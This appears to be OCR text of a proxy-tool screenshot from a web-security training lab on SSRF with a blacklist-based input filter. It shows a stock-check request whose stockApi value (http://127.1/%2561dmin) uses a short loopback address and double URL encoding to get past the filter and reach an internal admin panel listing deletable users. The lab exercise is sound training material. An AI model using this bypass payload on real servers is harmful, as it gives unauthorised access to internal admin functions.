 Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac031fa01f58fe888065ab73007400eb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ac031fa01f58fe888065ab73007400eb.web-security-academy.net/pro
duct?productId=2
Content-Type: application/x-www-form-urlencoded
Origin:
https://ac031fa01f58fe888065ab73007400eb.web-security-academy.net
Content-Length: 31
Connection: close
Cookie:
stockApi=http://127.1/%2561dmin
Raw Headers Hex HTML Render
SSRF with blacklist-based input filter
Back to lab home Back to lab description
LAB
Not solved
Home
|
Admin panel
|
Login
|
Users
administrator - Delete
carlos - Delete
wiener - Delete
字节脉搏实验室